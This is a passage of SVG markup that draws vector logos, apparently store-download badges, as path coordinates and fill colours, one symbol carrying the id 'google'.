    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="white"></path>
    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="white"></path>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="white"></path>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="white"></path>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="white"></path>
    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="white"></path>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="white"></path>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="white"></path>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="white"></path>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="white"></path>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="white"></path>
    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="white"></path>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="white"></path>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135 35" id="google">
    <path d="M60.6988 0.0997642C61.4999 -0.123809 62.3597 0.0496036 63.0933 0.409327C64.2948 1.02845 65.0212 2.40286 64.9164 3.74C64.8719 4.74464 64.3594 5.72923 63.5383 6.31826C62.2793 7.25841 60.3701 7.18245 59.1873 6.14484C58.0374 5.18032 57.6857 3.44047 58.303 2.08469C58.7265 1.09295 59.6409 0.324771 60.6988 0.0997642ZM60.9702 0.77765C60.383 0.908068 59.8418 1.23913 59.4686 1.71207C58.58 2.80557 58.6461 4.56836 59.6854 5.54292C60.5869 6.44294 62.1746 6.47447 63.1378 5.65327C64.167 4.8421 64.4297 3.27422 63.7852 2.14919C63.2627 1.1603 62.0798 0.546911 60.9702 0.77765Z" fill="white"></path>
    <path d="M36.7516 0.190071C38.0479 0.121279 39.3484 0.162841 40.6461 0.165707C40.6519 0.412211 40.6533 0.658715 40.6591 0.905219C39.6226 0.90092 38.5847 0.900919 37.5469 0.903786C37.5325 1.6476 37.5383 2.39141 37.5426 3.13522C38.4857 3.16675 39.4317 3.09652 40.3734 3.18395C40.3705 3.42185 40.3605 3.65832 40.3418 3.8948C39.4102 3.88906 38.4785 3.88906 37.5469 3.8948C37.5296 4.61998 37.544 5.34372 37.5354 6.0689C38.5776 6.07893 39.6212 6.07463 40.6634 6.07177C40.6548 6.34407 40.649 6.61637 40.6418 6.88867C39.347 6.88437 38.0536 6.88724 36.7588 6.8858C36.7487 4.65437 36.7631 2.4215 36.7516 0.190071Z" fill="white"></path>
    <path d="M66.0361 0.191458C66.3691 0.172826 66.7194 0.102602 67.0467 0.198624C67.3553 0.562647 67.5606 1.00406 67.8262 1.40105C68.6344 2.72816 69.4914 4.02517 70.2637 5.37234C70.3125 5.38524 70.4101 5.4096 70.4603 5.4225C70.3383 3.68837 70.4 1.94995 70.3742 0.214388C70.6455 0.139864 70.9269 0.164227 71.2039 0.191458C71.1766 2.42432 71.2154 4.65862 71.1838 6.89149C70.8594 6.8313 70.3728 7.05057 70.1991 6.66505C69.2114 5.06851 68.2195 3.47483 67.2362 1.87686C67.1357 1.70488 67.0079 1.5501 66.8299 1.45551C66.8141 3.25269 66.8256 5.05131 66.8242 6.84993C66.5629 6.86713 66.3031 6.88289 66.0433 6.89722C66.0318 4.66149 66.049 2.42576 66.0361 0.191458Z" fill="white"></path>
    <path d="M29.6659 1.20622C30.8818 -0.277105 33.3925 -0.41039 34.7232 0.988377C34.5466 1.16466 34.3715 1.34093 34.1978 1.52008C33.6093 0.933917 32.7523 0.637252 31.9268 0.757638C30.9435 0.923884 30.0894 1.66626 29.775 2.61072C29.4176 3.61966 29.7032 4.82495 30.5071 5.54153C31.4086 6.40716 32.936 6.48169 33.9366 5.74218C34.4605 5.35236 34.7936 4.72606 34.7878 4.06824C33.9681 4.05248 33.1485 4.06394 32.3288 4.05964C32.3288 3.81314 32.3288 3.56664 32.3288 3.32013C33.4212 3.31583 34.5122 3.32013 35.6046 3.31727C35.6577 4.24022 35.4927 5.23197 34.8553 5.94139C34.0012 6.9016 32.5786 7.14524 31.367 6.86577C30.3291 6.62357 29.4348 5.8382 29.0687 4.83785C28.6237 3.63686 28.8161 2.1865 29.6659 1.20622Z" fill="white"></path>
    <path d="M41.4615 0.191465C42.9861 0.132705 44.5163 0.137005 46.0423 0.188599C46.0394 0.427937 46.0365 0.667275 46.038 0.90518C45.4092 0.90088 44.7805 0.899447 44.1531 0.90518C44.1373 2.88438 44.146 4.86357 44.1488 6.84277C43.8847 6.86427 43.6206 6.8829 43.3579 6.9001C43.3449 4.90084 43.3636 2.90301 43.3492 0.903746C42.7219 0.90088 42.0946 0.90088 41.4687 0.90518C41.4673 0.667275 41.4644 0.429369 41.4615 0.191465Z" fill="white"></path>
    <path d="M49.0913 0.185733C49.3569 0.161369 49.6253 0.159936 49.8909 0.190033C49.8837 2.41 49.8851 4.62854 49.8909 6.84707C49.6268 6.8657 49.3626 6.8829 49.0999 6.89866C49.0884 4.6615 49.1057 2.4229 49.0913 0.185733Z" fill="white"></path>
    <path d="M50.9201 0.178575C52.4274 0.132713 53.9405 0.155644 55.4492 0.169976C55.4549 0.415047 55.4535 0.66155 55.4521 0.908054C54.8319 0.899455 54.2103 0.899455 53.5902 0.906621C53.56 2.88725 53.6031 4.86931 53.5687 6.84994C53.3002 6.86858 53.0318 6.88147 52.7662 6.89007C52.7519 4.89511 52.759 2.90015 52.7619 0.903755C52.1245 0.899455 51.4872 0.905188 50.8498 0.899455C50.8685 0.660117 50.8283 0.406447 50.9201 0.178575Z" fill="white"></path>
    <path d="M0.0856934 10.0531C0.101484 9.60736 0.437394 9.17884 0.859436 9.04126C1.54705 9.61166 2.11695 10.3053 2.76149 10.9216C2.02507 11.5737 0.997246 10.87 0.196229 11.4017C0.166083 10.9517 0.121581 10.5031 0.0856934 10.0531Z" fill="#00A6C0"></path>
    <path d="M0.859436 9.04127C1.54848 8.81053 2.16432 9.33077 2.74427 9.62743C3.25675 9.89113 3.75631 10.1778 4.27166 10.4343C4.27166 10.4458 4.27166 10.4687 4.27166 10.4802C4.27596 11.062 4.2573 11.6468 4.10226 12.2114C3.63716 11.8015 3.19645 11.363 2.76149 10.9216C2.11695 10.3053 1.54705 9.61166 0.859436 9.04127Z" fill="#00D3B3"></path>
    <path d="M0.0742473 9.9341L0.0857306 10.0531C0.121618 10.5031 0.16612 10.9516 0.196266 11.4017C0.997283 10.87 2.02511 11.5736 2.76153 10.9216C3.19649 11.363 3.63719 11.8015 4.1023 12.2114C4.40806 12.4923 4.70235 12.7861 4.98945 13.0885C5.55648 13.7134 6.12781 14.3339 6.73647 14.9201C6.96759 15.1465 7.20014 15.3715 7.42982 15.6008C6.78097 15.5177 6.14216 15.7828 5.49618 15.6424C4.59181 15.4632 3.67882 15.694 2.76871 15.6424C2.01363 15.598 1.25711 15.575 0.500594 15.6094C0.407286 15.747 0.312542 15.8832 0.219233 16.0207C0.246508 15.2884 0.199137 14.5532 0.0369236 13.8366C0.0168264 12.5382 -0.0319808 11.2297 0.0742473 9.9341Z" fill="#00BFC6"></path>
    <path d="M4.10226 12.2114C4.2573 11.6468 4.27596 11.062 4.27166 10.4802C4.52287 10.5977 4.77265 10.7224 5.02099 10.8499C5.01238 11.1896 5.01956 11.5307 5.04396 11.8718C4.98367 11.9148 4.92481 11.9592 4.86452 12.0036C4.96357 12.3562 5.01956 12.7216 4.98941 13.0885C4.70231 12.7861 4.40803 12.4923 4.10226 12.2114Z" fill="#24D8B1"></path>
    <path d="M5.04397 11.8718C5.01957 11.5307 5.01239 11.1896 5.021 10.8499C5.47893 11.1194 5.96414 11.3415 6.41776 11.6224C6.6618 11.8761 6.92163 12.1928 6.82545 12.5711C6.68189 13.3494 6.86851 14.139 6.73644 14.9201C6.12779 14.3339 5.55645 13.7134 4.98942 13.0885C5.01957 12.7216 4.96358 12.3562 4.86453 12.0036C4.92482 11.9592 4.98368 11.9148 5.04397 11.8718Z" fill="#45DCAE"></path>
    <path d="M6.41772 11.6224C7.04792 11.952 7.67236 12.2902 8.29394 12.6342C8.61263 13.1301 8.62842 13.7349 8.6155 14.3038C8.58966 15.1121 8.69301 15.9247 8.55664 16.7287C8.17192 16.3604 7.79869 15.9821 7.42976 15.6008C7.20008 15.3715 6.96753 15.1465 6.73641 14.9201C6.86848 14.139 6.68186 13.3493 6.82541 12.5711C6.92159 12.1928 6.66176 11.8761 6.41772 11.6224Z" fill="#65E3AC"></path>
    <path d="M8.29398 12.6342C8.96005 12.9839 9.60891 13.3651 10.2836 13.6976L10.2707 13.7334C10.0152 14.3282 10.153 14.9903 10.12 15.6166C10.0855 16.5209 10.2262 17.4267 10.1056 18.3281C9.58594 17.7979 9.08494 17.249 8.55668 16.7287C8.69305 15.9247 8.58969 15.1121 8.61553 14.3038C8.62845 13.7349 8.61266 13.1301 8.29398 12.6342Z" fill="#7BE9A8"></path>
    <path opacity="0.27" d="M96.5752 12.5439L96.6183 12.6528C96.6872 13.1143 96.6527 13.5829 96.6585 14.0473C96.6556 18.4801 96.6599 22.9128 96.6571 27.3456L96.5393 27.3427C96.5437 23.0547 96.5379 18.7681 96.5436 14.4801C96.5494 13.8352 96.5006 13.1874 96.5752 12.5439Z" fill="#1A1A1A"></path>
    <path d="M10.1199 15.6166C10.153 14.9903 10.0152 14.3282 10.2707 13.7334C10.9281 14.0358 11.5454 14.4142 12.1914 14.7395L12.1885 14.761C12.0952 15.479 12.0536 16.2028 12.0737 16.9265C12.1139 18.0587 11.9617 19.2095 12.2402 20.3231C12.2187 20.3475 12.1742 20.3948 12.1526 20.4191C11.5095 19.7857 10.8851 19.1322 10.2563 18.4844C10.219 18.4457 10.1429 18.3668 10.1056 18.3281C10.2262 17.4267 10.0855 16.5209 10.1199 15.6166Z" fill="#90EFA6"></path>
    <path d="M0.0368824 13.8366C0.199096 14.5532 0.246467 15.2884 0.219192 16.0207C0.312501 15.8832 0.407245 15.747 0.500553 15.6094C1.25707 15.575 2.01359 15.598 2.76867 15.6424C3.67878 15.694 4.59177 15.4632 5.49614 15.6424C6.14212 15.7828 6.78093 15.5177 7.42978 15.6008C7.79871 15.9821 8.17194 16.3604 8.55666 16.7287C9.08493 17.249 9.58592 17.7979 10.1056 18.3281C10.1429 18.3668 10.219 18.4457 10.2563 18.4844C8.86386 18.5933 7.46711 18.4758 6.07322 18.5116C5.35403 18.5288 4.63771 18.4256 3.91995 18.4786C2.75718 18.5847 1.59011 18.4729 0.425907 18.5331C0.361309 18.7065 0.296711 18.8813 0.232112 19.0548C0.18474 18.1261 0.196225 17.1902 0.032576 16.2716C-0.00618289 15.4604 0.0110431 14.6478 0.0368824 13.8366Z" fill="#00D8CB"></path>
    <path d="M12.0737 16.9265C12.0536 16.2028 12.0952 15.479 12.1885 14.761C12.7756 15.0648 13.3613 15.3715 13.9298 15.7069C13.7446 15.7699 13.5623 15.8416 13.38 15.9147C13.5594 16.9437 13.2709 17.9971 13.5465 19.0118C13.1144 19.4517 12.668 19.8774 12.2402 20.3231C11.9617 19.2095 12.1139 18.0587 12.0737 16.9265Z" fill="#A2F3A3"></path>
    <path d="M13.38 15.9147C13.5623 15.8416 13.7446 15.77 13.9298 15.7069C14.5628 16.0179 15.1744 16.3733 15.7945 16.7115C15.0882 17.5199 14.303 18.2522 13.5465 19.0118C13.2709 17.9971 13.5594 16.9437 13.38 15.9147Z" fill="#B1F9A1"></path>
    <path d="M0.0325918 16.2716C0.19624 17.1902 0.184756 18.1261 0.232128 19.0548C0.296726 18.8814 0.361324 18.7065 0.425922 18.5331C1.59012 18.4729 2.7572 18.5847 3.91996 18.4786C4.63772 18.4256 5.35404 18.5288 6.07324 18.5116C7.46712 18.4758 8.86388 18.5933 10.2563 18.4844C10.8851 19.1322 11.5095 19.7857 12.1526 20.4191L12.1282 20.4449C11.6947 20.8849 11.254 21.3192 10.8176 21.7577C10.3252 21.8982 9.81706 22.03 9.30027 21.9698C8.24373 21.8695 7.18145 21.8853 6.12204 21.9426C4.164 21.891 2.19304 21.7964 0.240741 21.9956C0.173272 21.0942 0.23787 20.1798 0.0297201 19.2912C-0.0104743 18.2866 0.00818802 17.2776 0.0325918 16.2716Z" fill="#00EFD0"></path>
    <path d="M15.7945 16.7115C17.4066 17.5686 19.0072 18.4471 20.6164 19.3099C21.0672 19.5549 21.5782 19.929 21.5696 20.498C21.5294 21.087 20.9667 21.4252 20.503 21.6832C18.9656 22.5115 17.4411 23.3628 15.9008 24.1883C14.9691 23.2711 14.0547 22.3353 13.1187 21.4209C12.7871 21.097 12.4541 20.7746 12.1282 20.4449L12.1526 20.4191C12.1742 20.3948 12.2187 20.3475 12.2402 20.3231C12.668 19.8774 13.1144 19.4517 13.5465 19.0118C14.303 18.2522 15.0883 17.5198 15.7945 16.7115Z" fill="#FFC55F"></path>
    <path d="M0.0297193 19.2912C0.237869 20.1798 0.173271 21.0941 0.24074 21.9956C2.19304 21.7964 4.164 21.891 6.12204 21.9426C7.18145 21.8853 8.24373 21.8695 9.30027 21.9698C9.81706 22.03 10.3252 21.8982 10.8176 21.7577C9.82711 22.7666 8.82799 23.767 7.83318 24.7716C7.33362 25.2675 6.8398 25.7706 6.34598 26.2722C5.77465 26.8397 5.21049 27.4144 4.65064 27.9934C4.03481 28.6168 3.41753 29.2388 2.8017 29.8622C2.13275 30.5272 1.46811 31.1965 0.806333 31.8701C0.206288 31.6494 -0.0248295 30.9701 0.00244532 30.381C0.0168005 26.6849 -0.0262657 22.9874 0.0297193 19.2912Z" fill="#00FFD3"></path>
    <path d="M10.8176 21.7577C11.254 21.3192 11.6947 20.8849 12.1282 20.4449C11.9244 20.905 11.5483 21.2418 11.2095 21.6001C10.9009 21.8767 11.0458 22.3209 11.0157 22.685C10.9769 23.5692 10.9726 24.4564 11.0186 25.3406C11.0286 25.8666 11.0688 26.4141 10.852 26.9085C9.93619 27.38 9.04473 27.9031 8.11739 28.3546C8.07433 27.7541 8.0126 27.1521 8.05997 26.5502C8.09586 25.9511 8.21214 25.2933 7.83316 24.7717C8.82797 23.767 9.82709 22.7667 10.8176 21.7577Z" fill="#E13A82"></path>
    <path d="M12.1282 20.4449C12.4541 20.7746 12.7871 21.097 13.1187 21.4209C12.7713 22.1977 12.9278 23.049 12.9307 23.8688C12.945 24.5008 12.9292 25.1357 12.8977 25.7677C12.8977 25.7792 12.8962 25.8035 12.8962 25.815C12.2847 26.1231 11.689 26.4585 11.0803 26.7695C11.0229 26.8039 10.9095 26.8741 10.8521 26.9085C11.0688 26.4141 11.0286 25.8666 11.0186 25.3406C10.9726 24.4564 10.9769 23.5692 11.0157 22.685C11.0458 22.3209 10.9009 21.8767 11.2095 21.6001C11.5483 21.2418 11.9244 20.905 12.1282 20.4449Z" fill="#EE3C6F"></path>
    <path d="M13.1187 21.4209C14.0547 22.3353 14.9691 23.2711 15.9007 24.1883C14.8916 24.6971 13.9255 25.2919 12.8976 25.7677C12.9292 25.1357 12.945 24.5008 12.9307 23.8688C12.9278 23.049 12.7713 22.1977 13.1187 21.4209Z" fill="#F93E60"></path>
    <path d="M6.34598 26.2722C6.83979 25.7706 7.33361 25.2675 7.83317 24.7717C8.21215 25.2933 8.09587 25.9511 8.05998 26.5502C8.01261 27.1521 8.07434 27.7541 8.1174 28.3546L8.12171 28.4019C7.58052 28.6111 7.10823 28.9522 6.59145 29.2087L6.57853 29.0683C6.47661 28.1367 6.61585 27.1822 6.34598 26.2722Z" fill="#D43894"></path>
    <path d="M4.6506 27.9934C5.21045 27.4144 5.77461 26.8397 6.34595 26.2722C6.61582 27.1822 6.47658 28.1367 6.5785 29.0683L6.58998 29.2374C6.41198 29.3119 6.23541 29.3907 6.06028 29.4724C5.98563 29.5111 5.83634 29.5899 5.76169 29.6301C5.42148 29.8278 5.08269 30.0313 4.72956 30.2076L4.72238 30.0629C4.73243 29.3721 4.79272 28.6756 4.6506 27.9934Z" fill="#CA36A1"></path>
    <path d="M2.80167 29.8622C3.4175 29.2388 4.03477 28.6168 4.65061 27.9934C4.79272 28.6756 4.73243 29.3721 4.72238 30.0629L4.71808 30.2392C4.2257 30.4226 3.8137 30.7594 3.32993 30.96C3.17633 30.9901 3.02274 31.0217 2.8677 31.0446C3.02704 30.6505 3.03709 30.2248 2.80167 29.8622Z" fill="#C035AF"></path>
    <path d="M0.806353 31.8701C1.46813 31.1965 2.13277 30.5272 2.80172 29.8622C3.03714 30.2248 3.02709 30.6505 2.86775 31.0446C3.02279 31.0217 3.17639 30.9901 3.32999 30.96C3.29553 31.0102 3.22807 31.1091 3.19361 31.1578C2.56342 31.2123 2.12559 31.7712 1.50832 31.8773C1.26859 31.9059 1.02599 31.893 0.784821 31.8916L0.806353 31.8701Z" fill="#B633BC"></path>
    <path d="M30.2101 18.1928C31.5021 16.2982 33.6295 14.9998 35.9105 14.7232C38.1873 14.4107 40.5056 15.2893 42.1866 16.8127C41.6741 17.2986 41.1832 17.8045 40.6822 18.3018C39.4735 17.1323 37.7221 16.5676 36.0569 16.8242C34.4492 17.0191 32.9548 17.9492 32.0705 19.3021C30.6235 21.4476 30.8403 24.5633 32.6361 26.445C34.4592 28.46 37.7652 28.8312 40.0333 27.3708C41.1947 26.6213 41.8536 25.2927 42.0014 23.9441C40.2917 23.9398 38.5835 23.9441 36.8752 23.9413C36.8809 23.2376 36.8838 22.5339 36.8738 21.8302C39.2639 21.8302 41.654 21.8288 44.0427 21.8316C44.281 23.5127 44.1174 25.2999 43.2833 26.8033C42.2411 28.7653 40.1396 30.0265 37.959 30.2744C35.8775 30.5725 33.697 30.0021 32.0145 28.7495C30.4642 27.6087 29.3416 25.8861 28.9885 23.9914C28.5851 21.9993 29.0488 19.8582 30.2101 18.1928Z" fill="white"></path>
    <path d="M79.0004 19.1316C79.019 17.8317 78.9587 16.529 79.0334 15.2305C79.7511 15.2363 80.4689 15.2348 81.1881 15.232C81.1881 20.1764 81.1838 25.1222 81.1895 30.0666C80.4689 30.0623 79.7483 30.0623 79.0276 30.0666C78.9616 26.4235 79.0176 22.7761 79.0004 19.1316Z" fill="white"></path>
    <path d="M97.3162 15.444C98.8579 15.338 100.41 15.4283 101.956 15.3968C103.278 15.3566 104.686 15.6332 105.708 16.5218C107.671 18.1599 107.692 21.5593 105.764 23.2318C104.85 24.0574 103.591 24.387 102.382 24.4042C101.429 24.4099 100.476 24.4042 99.5225 24.4056C99.5111 26.3146 99.5383 28.2236 99.5082 30.1325C98.7904 30.144 98.0727 30.1368 97.3549 30.1368C97.3578 25.7041 97.3535 21.2713 97.3564 16.8385C97.3506 16.3742 97.3851 15.9055 97.3162 15.444ZM99.524 17.5451C99.524 19.1201 99.5211 20.6952 99.5254 22.2688C100.575 22.2802 101.624 22.2802 102.675 22.2731C103.829 22.2688 104.861 21.2885 104.946 20.1448C105.1 18.8535 103.986 17.5465 102.672 17.5451C101.623 17.5393 100.573 17.5451 99.524 17.5451Z" fill="white"></path>
